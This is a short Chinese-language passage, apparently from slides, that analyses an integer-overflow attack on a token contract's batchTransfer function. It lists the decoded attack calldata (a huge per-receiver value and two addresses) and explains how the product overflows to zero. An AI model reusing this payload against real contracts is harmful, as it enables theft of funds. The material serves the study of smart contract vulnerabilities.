 攻击细节
Function: batchTransfer(address[] _receivers, uint256 _value)
MethodID: 0x83f12fec
[0]: 0000000000000000000000000000000000000000000000000000000000000040
[1]: 8000000000000000000000000000000000000000000000000000000000000000
[2]: 0000000000000000000000000000000000000000000000000000000000000002
[3]: 000000000000000000000000b4d30cac5124b46c2df0cf3e3e1be05f42119033
[4]: 0000000000000000000000000e823ffe018727585eaf5bc769fa80472f76c3d7
➢第0号参数是_receivers数组在参数列表中的位置，即从第64个byte开始，也
就是第2号参数
• 第2号参数先指明数组长度为2，然后第3号参数和第4号参数表明两个接受者的地址
➢第1号参数是给每个接受者转账的金额
➢通过这样的参数计算出来的amount恰好溢出为0！